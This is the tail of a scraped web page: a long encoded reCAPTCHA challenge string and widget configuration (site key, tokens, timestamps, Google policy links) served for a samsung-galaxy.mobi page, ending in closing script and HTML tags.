KpcsKUwpLDhAN1M194W8KHRX/[base64]/DoWF2FcOMIx3DlsO6w5RmZnYxwoBYwoU8MHnCksO3TFdCOH8/wrTDqsOrPizDsXHDmGVHQsOAZsOuwpE0wpHDh8OEw5XCmsKGw41tGcOpw6t3P8Krw5fChXrDjsOOw6TClFJ2w43CuhPChC7CrcKPdAXDljUcw5HDnlY6w4HDscOyw73ChzHCjsOuw6VmwqzDrQ/Cq8KWFyMGwobCkxDDk8O1fcKrZ8O7PxnCtlJkTsK/XMOQK0DCkcO7w5ZIJH7Du0QsGsKCw6HDnMKfMsOnJMOBFsKzw6zDvRXDvRLCosOwd8K7w5B7wp7Dn0xfc0/DpyjCvVRZcVVnworDj1zCosOHGRbCm8KpQsKaXMOmQVjCjMOgwpzDuMKzSRrCsmPCtk0Fw5rCv8Krw7DCmcKzwoBcQiDCl8K9wrA3GcOLw73DqSPDhcOgwpDCi08tesOow5AVN8KKwrbChnRLHn/Dh2gPwqTDrcK1w65cQmnCn1Jzw7HCsC4lAEXDs3tPcsOowr06HsKFdBBLw4vCrcO5w5bDq8Odw5TCp1/[base64]/CugrDssKYTSMvw5PCgsOUEhDCj8KBTsKxwqcLb8O7wrM5WlldXAUgwo/CkcOTUcKfw6nDu8O6d8Oqw6xqCcKEFkjCqTzDqHfDmcONwpnCpCJHwpIYBsK0CcKILsKZEMO3VRrDkcO3wrdnNTLDolpSw7vCg3d7w5V0O3Fgw5tww5Nkw7DDg8KEWMOyCwANw74TLsKIwrjCmcOvbW7ClWMww7Jnw6TDgsOCGS3DhMOicwXDj8Kpwr/CpcOkw7PCqsOHfMOvJh3Dv8K8CsO5wqRhXlvDucONwo48WsK2wonDhTQiaMOAdMKUwpHCrcKLEQ/[base64]/[base64]/CiFpfHsOibSfDksO6wrROwqDCpMKZwqvCkzgbwoI4woPCqFjDpzpVPSFySsOWwoLDqcKgNMKfQMKrecOAMH9HBD00GMKRw7w2Hy7Ct8O9w7vCqHZ+w5rCq1lSdcKDRzXCicKjw4/[base64]/w7krw5RfB8KwwqfClHfCuAfCtMOJOcKdaFPChSkWG8KMIApGwpvCv8KkdELDuMOUw7IdZwbDi8Kgw6fDjsO7w5hUEQ/DjBLChsOyYWNwJMKAG8KQw67DtcKpIgh+wpgtw7rDm8OvccOoAcKhwpYwCw7DkWBIMcO7w4cJw5DDtcOAXcKgwpvDrCxiAWrDmMKjw7vCtD3DkMKhZMOaGsOKQjPDjcOOwoHDi8OCw4bDrsKgCxPDrD9VwpMkbMOhN8OlTA3Dnis/Yh8Lwq7Cj3gBUT5AfcKtBcKjwqwlwoBCJMKwMhnClV7DpsK/d1LDgDJ2AMKYw4PCgCvDvcKpw4g+fwHCh8Kxw5nCtFx1w4jDllzCg8OWw57ChXvDqVzDocOZw7RdEMKRQ8K/w6c8QRTCjmEQRsOKwrAVwpfDgVTDr2PDnMKMwr/DkVfDtMKAw6zDuMOSaCNIUMKwwp/CtsOqFWPDmXnCisKId2XCq8KTf8OIwprDsF/DvcO6w7DCvSZiw65Yw7vCksOIwpLCr1d0fivDs1rDjsKAH8KgNCNCPDUUc8KLwolVwp7CvH4Jw6kLwr5PPmRBw78JC1rDgVLDtSc+wpJJwqHCjsKdV8KFCjw6wrDCicOKPiInwpYyw5ApSmXDocKGw50MX8Kkw5rDggEDPMO/w67CpkMIwr4xVsORVijCqVzCjMKRwoR7wrXDscKiwqXClMOhUDTDhMOIwpYEN8OEw6jCg30pwpYrOwZ/wo1Qw67Dm8OMRSEfw5RXwqvDhcOeJsOdw4snw41/MMKdw759wp3DnCkBekdSw4Bkw4nDmMOkwqvCv2pewpNbw7zDoHPCvcOPwrYebMOvTiDCgEVQLEDDocOSEMKfw6RJZ0LCiCsVUMOnw5DCrMKGw7bCq8OGwo7CgMOwDjjDosKLfcKQwoPCpTp5LcOww4TCtcKlwoTCpn/ClcK2N3dMO8OeBcKrDQVgVMK4F1/CjcK9ChEnw7kNWmF5w4XCpcOTw53DsMOgXC1NwpYUwrQVw7bDtgMNwqIqwpfCpMOLRMKLw47CoFzCnMK3FR4VK8KFw4HDmnwYaHjDqnjDsiF/[base64]/Ci8OXw6I8YwoQwpzDjQnDqXJaJGBCw5XCgwY7QkBDFArCpW5gw6zDoXTCvS3DgcO6wqTDjHUgwop+d8OXw6zDjcK3wpHDvHsTw7t4w6jDnMKAMVcGwpDCr8Ovw57CgALCosKGAzIkwolFYzcPw6/DhBkww4p4w7RZacKdKgcgw6lFdsO/w6QBdsKswpXDuMOfwq8kw7XCp8OybsKKw7zDusOKGcOsQsKLw5oNw4bDrCMWN3bCr09RAynDvMKnwr7DosOJwpjCvsOLwqvCoXFcwqTDncOWw43CrWJvd8KFfi4sAGbDuxXCnRvCr8O3DsObbhgeUsO9w6x5bMKmdMOBwrEWS8K1wp/DtMKnwqUFcXAsX0MgwpfDlzEFHcK1d1PDlsONdljDlnHCkcOuw6cEw7rDj8O5wqM/UcKBw7spwrHCoyDCgsOewpMZRcKeYVjDpMO9TB9lw7hSS0fCmMKJw6rDsMOewq8kXsO4JykBw7oVwqhIw6XDkG4jD8Omw5zDlsOKw4rCvsKfwq3DhQ9PwqLCoMO5w5ZDCsKdwqUlw5PCqFnDicK4wpDCgGgrw4lvwozCkCvCuMKAwohkYsO8wp/[base64]/eMKhZTfDgsOMw4HCrV4qMcONwrcgwoUce8KxDMOSwq1tMWAAQ8Oiwp7CqjHCsicRwrZ5w7jCjcKdw7BdZUjCn2ttwpApwrTDssKFVkcpw67Dg2wFHhozw5zDjMKkV8OQw5bDj8OBwp/[base64]/CQs5wqxZMMOLw4fDicKpwqrCvMOEw7bCtMKbEcONw5wMdsO+Kik7FF/Ch8OSwod+wo5YwocXTcOWwpzDnz9Owp40RkYKwr5pwokXBsKUbsOdwpzCqsOAw70Mw6fCgcO3w6rDt8OZTxXDgQ3DpxsmcDggF2vCoMOXXMKBfMKiIsOJKcOzRcKqMMOvw7LDvA8jZsK9bH8kw4nChBXCrsKuwqvCoWDDu0g/w6QZw5HDpk8dw4PCscKlwrbCsDzDn0vCqjrCnEhHw4LCgA5MBcK9X27Dr8OEDcOZw6nCoTFLU8KAOB3DuHTCsEwIw6Vdw7PCtxjDmFfDt3jCq2REYcOPAMKEJ8ORe33DgMO5wqpmwoLDk8OAwqHCp8Owwo3DnMOgwrjDosO5w6sddklMSG/[base64]/CocKVwoAjwppQwphyeD1Rw6I3wpYowq3DojPCgH1KPQl/wp7DmhV/w6bDhsOZw6LDuQ8WJcKgw4cow6XCo8K0TcOfKBLCiWfDpzLClhdyw79MwrzDqDx5b8OzbMO/d8Kfw790OWNCbz/Du8OzYU4zwqXCsFrCuj/Cs8OwRsKpw5h0wptLwq0Ww4XClwHDnwB4RyMzYlnCkRLDsj3Diz92PcOAwqY1w4XDq1LDj8K1wqTDtcK4SFbCvsOHwpMowq7Ck8KJwrYPU8K3XsOqwqzCncOKwoh/w7s+PsOxwo3Cq8OEH8OEw68gG8OkwpRqGmLDoSvCtcOKYMOvWMOXwo/DjBIheMO1XcOVwoljw5J7w4tIw5FEAsOddnTCkQJ4w6hCQWJkFW/CssKwwqBJZcOhw6jDiMOSw6p/BDNhCcK/wrFkw7gGKSovHEjCo8K7MkzDhsOcwoMbDj7DrsK1wo3CrDDDmjnDmcObTzbDtF4QJH7CscOiw4PCr8OybcKfLhx2wrMYwrzCvsOkw57CojUfXiRvIBNWw6ATwo0xw5kyccKiwrNKwoQFwp/CnsOlPMKWXjFhHC3DkcOpw5AwD8KWwrspbsK3wptjOcOVMMOzWsObJ8KMwo7DryDDlMKTeUFScMOLwoZewrvCswpWbMKUwrYyBQTDhQomJQY2ezLDscKew7jCjznCpMKzw405w6s6wqc0D8Ouwq4Ew6kBw6DDjFRYJsKlw4kxw7sFwrzCgmEzLXjCm8O/bTVIw5nChMOcw5jCsVPCssKALVYDPRIvwqYjwrzDgRDCl0JUwrJuZGHChsKUcMOAVsKMwoXDhMKkwqjCnQXDg0AXw7bDqsKTwoN3XcKzEUDCqsKlWhrDs2xIwrB0w6EuBybDpm9Ww5fDrcOpw7o/wqI/[base64]/Cr8KGcwBCacOwwpDChcOGc8OowqPCoi4kw7g+w6pLwoTDoHrDg8OPY8OTWcK8LsOcBcOCDsOFw7fCsC3DocKSw4XCmGjCtFbDuzfCsyPDgsOjwoNYFcOmF8K9LsKew6F5wqVtwqoOwoJPw70GwpgWWWBMI8Kxwo82woPChyExLC4sw4nCjEA+w6cdw7gVw7/Ct8O6w7XCjC5hwpche8KXYcKkS8O2PcKRb2LCpzRrTlpMwpTCrMOIU8O4JFTDkMKAZ8Klw6dXwqPDsCvCo8Olw4XDqBzCqsKSw6LDnV3DlE3Ck8OWw4PDh8K8PMObScKCw7lxGsKiwqgiw5XCgsKzfsOOwoDDjHNxwo/DrhMVwp1RwqDDjDgowovDp8Orw50HasKUX8KiQwzCgFNOc0J2HMOrTMOgw5Q/EBLDqlbCgC7DrsOqwoDDkxoqwq3DmFDDqz/CmcKxSMOlWcO2wpzDjcO/AcOEwpnDjcK8acKuwrBrwrhoKMKjGMK3BcOCw6widlXCtcOMwq3DmEVXEnDCu8O+esKOwrlhY8KYw4fDrcK/w4TCtsKBwrjDqTLCjsKKfsK1JMKIX8O1wp4WFcOxwqIKw7hvw70RXGTDnMKJS8OnDArDscK1w7jCmg48wpI4Ml80wq/DoxzCksK0w7ESwqdRFUvCocOaRcOaCTE2F8Ozw57DlE/DsFDCu8OGdcOqw4U+w4LDvT9pw4pfwo/[base64]/w7DDiGIAYSVjScOKUxt6w6TCqV3CtMKOw4p6wozDlMKRw7DDkMKiw6Vww5rCoXJ8wprCpsO/[base64]/Dg8OMw5U3OnUrw63DpmzDt8OhXcOxwo92ayrChBTCl2pHwoBvHE94w4YKwrzDpcKLDDfCtXDCu8KcV13CvHzDu8K6wookwr/CrMOOO0DDpEo3bTfDq8O/w6XDvsOxwpoZeMOmZ8OXwq9EHXIUdMOVwpAIw5xTV0QkAxIxQsOjw7cYfFIXUEnDu8OuDMOJw5HDtlzDo8K6ZhfCsw3Cl0tZcsOkw7oDw6vCkcKDwoNrw5NWw6oxSn0/MH0NMlLCuMKZa8KRewg5E8O8w7k/Q8O7wqJidMKXOCNUw5ZxLsOAwq/ChsKsQzdbwophwqnCrSbCssKiw6xPOnrCmsOmw7TCgwFBCcKqwpbDvmPDisKOw5cLw5RTYQvChMOkw73CsmfDg8KVD8O5DQl0wq7Clz4YPgUfwop/w5fCiMOWw5jDg8OPwpvDlUfDgMKBw7kcw4cuw4VRH8KrwrHCkkLCui3CphxZBcK2N8KsB3E/w4YcacOHwpAywrRBasKQw7odw7tDAMOuw75eC8OyFsKuw5sTwrIxb8Obwp05bztYSFIBw6I+IxPDhFJqwqTDpV3DlcKdexvCgsKLwpfDrsOTwpkQwqVPJCc6OQV0BcO6w6tmTVICw6ZUQsO/w4/DjMOSQk7Dg8Kfw7sbHAjCo0Mrw5YlwrN4H8Khw57CmAMcZsOtw6k7w6PDoBfCssKHS8KBOcKLG3PCow7DvMOHw7HCkg8Ld8OUw7HCmsO4DivDgcOlwowmwqPDmcO/T8Okw43CuMKWwpbDvMOmw5/Cs8O0d8OTw5DDoGpWBUHCosKiwpDDr8OWE2I4NsKtQUJDwpwpw4LDjMOuwoHChnnChWQsw7R0BcKUCMO2dMKFwpU2w4bDsHosw4kYw7jDusKbwroEw5EewqPDnsKZaA4Awox3OsKaVMORQcKGSgjDslILbsO/w5/Dk8OBw6p/wrwCw6c+wrtnwroFTwjDoytiZgzCr8Kxw4kTG8OswpkIw7TDlQXCujIFw4zCuMO+w6c+w4gafsOvwpYAUUpJTcKCYDfDtDDClcODwrBAwqdHwpvCnQvCvDgifn4GBMOHw43CmcOwwo1gTkkkw54ZHiDDrFg/f1I3w4hyw4kPKsKGPMKIa0TCs8K/d8OpIcKqRlTDh09jESUTwrN4wr0vPnMTEWUww53Ct8OZEcOGw6XDtMO1ScO0wqzDiARcXcOmwoxXwrApdyzCi1LCsMOHwp/CsMKUwpjDhX9qw4XDo0V/[base64]/[base64]/cQ/[base64]/CtsO/woEYw43CulcLKynDlkU2C1PCmzobw5RcNz/Cu8KOwr3DsRwLw49bw63ChMOcwrnCiiLCicOQwqdcwqfDocK6eMKHDxMUwpw2G8K7cMKjQSNjY8K6wo3CmwTDhVpPw7dBMsK1w7bDgcOAw5JIRcOsworColLCi0FKXWg8w6J4CGjCvcKjw70TCzZCZm0Nwopow5sfF8KiFzBdwqUzw6Zvfh/DosOjwrp0w5TDnWRVQcO/RERiRcOEw5bDocOiAcKGB8O7WMK/w7AWMXFewpdoPmHClQDCgMK+w7hhwqQ0wro/IlHCqMO+QQg5w4jDt8KSwoF3w4nDssOMw7FtaR07w745woHCscKTQsKSw7NpP8OvwrlbKsKbw55sA2jCv0rCpC7Cg8K/[base64]/CgwUOIsOiH8OVwp3Cq1ggwrHDmV7Dp0DCn2LCs3bCtzbDp8K9wpMPfsKvUiTDhmnCosK8VMO1dCHDpUjCnmvDuh/CgcO7BDBUwrRRw7HCuMKPw5LDh1vCv8Olw6HChcO1QwrCoHHDqsOPGsOnQsOMc8O1ZsKrw7XCrMOHw5BEZBjCgCvCp8OLS8KMwqbCtcO/FUY7VMOhw6UYeAMbwolUBQvCnsO6PsKKwpxOe8K4w7oow5nDlMKSw77DicOQwo7CqsKFUQbCgxkgw6zDrl/CrD/CrMK9BcKKw7w0OMKkw6F6bMOdw6R2ZS8owooUwp7CqcO7wrbDhcOfXE83esK2wrPDoVnClsOfT8KUwrHDr8OKwqnCrDPDo8OBwpVaE8KJCEUUHsOlKAfDm184Y8O6NMKlwpU7McOlwrfCkRksf1cuw74Qwr3DicO/woDCq8Kbaw1HTcKOw6UqwovCkVR1Z8KrwqLCmcOFBBlAHsOMw4d4wrPDjcK2FRDDqB/Dm8K0wrJvw7bCkMOaWMOTFFzDg8OGHRDCnMKfwp7DpsKowp5kwobClMKqaMKFcsKtV2HDu8KBfMKQwr48eF9Lw5jDuMKFEU0/[base64]/AcKIUEEWVH8gR8KQwqkqNAjDlsKMT8OZO8Kuw6PCmcKKwqF/FsOPDcKKAjJ/[base64]/DnV44woxgFFdiTE4rwq8swpPDonNLQMKcw5hjLMK6w4nCu8KoworDvxkTwpUQw5wmw4lAcifDsQ8Yf8Kiwr7DhlLDhTpgD1HDucO4F8OYw4rDg2vCjS19w5o1wo/[base64]/DkiHCtcKleB7CtDjCscKiCjt+eBsnUMK9w6tZwpF6ARHDnUl2wo/[base64]/DtcOUwqBsYMKzw6bDhApIX8KFwpbCuHvCtsKrSURgecO3LMKfw4lTJcKVw4ADQX0aw5cPwoQDw6/CqwfDvsK3EG0Awqk9w7NFwqgbw6N9FsK0TMKGYcOpwoBkw7YYwqrDtE1fwqBQw6nCmw/[base64]/Dnn3DtHHCuF0EI8OLKcKhwrzDl8KfdDvDo8KwXlbDrcOSQ8OJKGQTOMOWwoLDhsOqwqbCvFzDkcOUH8Knw4zDqMKRQ8KPHMKOw4VoFWE+w73ChVPCh8KbXwzDtX7CtyQdw6nDri9pAMKZwp/[base64]/w4zDrTvCn14bw5tQwotracK/wqjCnMOnQAVEDAfDrgh/wqbDusKuw5h7anjDiX0tw5x2Q8OXwprCh0odw6R2Q8OpwpIZwrktVCFtwq0SNCowDSjCqMOxw7Ufw67CvWpMF8K8XMKywoNpJjbCiSQNwqczRMOfw61fHgXClcO9w5slEFUXwpfDgU0JK2wMw6BlU8K/WsOTLCBtR8OkPCXDgXHCugArGVNtVMOCw57DtXlxw7oEKVU2wo17ehHCjAnDhMO+QAUHc8OWLsKZw5xiwqnCt8KLdW1pw7HCiVN1wqMYJcOeVRE+aRAnccKpw4nDtcOJwp7CmMOKw45dwrx+bQDCvsK/UknDlR5ewr55XcOSwrPCjcKrw7jDlsOUw6Q9wpJFw5nDsMKaJcKEwrzDsBZGUXPCnMOiwpFwwpMewr4Dw6HCuiNPWzBQXXIWGMKhPMOKBMO6wo7CvcKuNMOaw6h/w5Ykw50dayfCtBJDWS/CqE/[base64]/wonDlj3DoGLDkcKsw63CrkINf0Bfwol6EAjDrFXDhHV8CQJoVMKWIsKrwpXCklw6dT/CmcKtw6DDpgrDucK/w6zCkh9Iw6IZZsOUIAFQKMOoTsO4w63CgSPCu04JK2nDncK2JnwdeXt6w4PDqMOKF8OTw6A5wpwSR0AkZsOdTcOzw5/DusKpbsOXwpNFw7PDmzTDgMKpw43CrV1Pw4k/w4nDgsKJBmAlCMOEHcKAcMO+wpF5w7d1KCTDvHQgScO0w585woLDtQHCohTDkTjCr8OUwpfCvMOVSzZqVMOjw6DCt8Opw7vDocOILGLCnHXCh8OqYsKLw6kiwozDmcOdwqhmw4JrIy1Yw7/[base64]/DmgBJw4XCi0dDwpvDkDvDrzo9wpguwrbCv8Oaw5TCjhEOVsOJd8K5QA99YALDrhHCqsKtwrfDnBVHw5HDgcKcLMKHc8Oue8KYwr3Cp0jCi8OPw51Ww5E1w4bCmw3CmxAxPsO/[base64]/[base64]/[base64]/CmGE1N24uw4lKw5bDqMOXdcKRw47DpMK2OcO6OcOIwrouw4nCqmB0woEGwrRHVMOlw5LChsKhQQPCu8OowqVQOcO1wprCtsKGL8O/wpR8TRjDlERiw7nDlD/Ds8OePMOKLzhTw6LCvA8WwoFYYMKXHkzDq8Knw5JywonDqcOHXMO1w4FHLcKDNsKsw6ANwpoBw6zCo8Onw7p9wrHCisOawo3Ch8K4RsONw6pUZ2lgcMO2RmPCqEHCqRLDjMOjfW4vw7hmw589wqvCri1Aw6zDpsKtwpAjFMONw6/[base64]/CsWrDtcKQSsOlwoTDrG3DhsOPw7fCj20+w4HCqkLDosOiwqF6aMOOacO6w7HDrjoLMMOYw6sRBsKGw7Rgwo5xek92wqPCqcORwr8oWMONw5jCmXd6RcO2wrc/JcKowoxjKcOxwr/CoGHCmcOGZsOSMXnDly0Xw67CiETDsWgKw5J9RClTcyZywodMR0RxwrPDhQFVYsODXcKpVlxdP0HCt8KWwpUQwq/CoFZDwpLCoDktNMKOasK/ZnLCvXfDs8KVR8KZwqvDgcOQGsOiaMKzMgcAw4VzwqTCozhOe8OUwqg0wp7Cs8KiHyTClMOHw6p0dGLDh3xxwpjCgg/DmMKkecOha8O4L8OLQADCgkcxIcO0c8OpwpTCnlMoAcKewo5kBF/[base64]/woxFwrfDqMKEwqLDrkXDu8O7eQFyJnNZwpMawphIX8OBw47ClUNGHivDgMKXwpp4wq9qQsKMw79hV2vCnVJpwq51wrXCmy7DnXptw4PDryjDgzHCv8OYw4cgNg8Rw7BnMcO6QsKaw6HCrG/[base64]/YkoQFkHClTbCl8KYU8KjOsKCbG12SDpAwpkfw5zDr8KTbMOhN8Kqwrt5dS4owrhcBCHDkSFZaQfCiTjCjsKXwqbDq8Ojw7lUKkvDmMKrw6zDqkJTwqY7UMKbw7jDlADCtQBLfcO6w4sgGngNH8O6DcKYAxbDujfCg0h+wo/[base64]/c8OwwoHDp0ggBBXCucOPw4rClsK6fANLZhgRTcKswrrCjcKqw7LCkX7DpinDmcOew73Cpl15RMOvVcOgNAwNRcKrw7s0wr4VEX/Dr8OvFRl2CMOlwrXCtRc8w5J7LCI1ZE7Drz7CtMK2wpXDscOUQ1TDvMKQwpPCmcK/Pi8ZCn3DpcKWMlHCglgzwql1wrRvSXbDpcKfw457MVZKXsKMw49BEsKQw4RkMmomPi/DmAYxaMOvwqdLw5zCvWXCgMO4wp5BYsKJZzxZcUs+woPDg8OJVMKaw47DhH1zbnHCjUNZwpViw5PCiGJcchZxwo3CiB0cU1o0E8OVMcOSw7sCwp/DuSjDsGBLw5vDoR9zw5HCmydCbsOOwpFh\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zae3a1Gw9BlAjIcqnuisKGz1z2nQz4FbmcNHUZ1IsYA\\u003d\x22,1,0,null,1,1769612113210,0,0,[63,97,218,220],null,[68,14,152],\x22RC-j_hU5DvrOfTkzQ\x22,null,null,null,null,null,\x220dAFcWeA5GoHXy6UGB9x6ehhJjsbAWoK-_oN7lvFQUEJTp-VGP-Ubz6flkMP0mYJrMxRoSX6LSqoX90fN_RR8-fz0aZdI5qvnAbw\x22,1769694913187]");
    </script></body></html>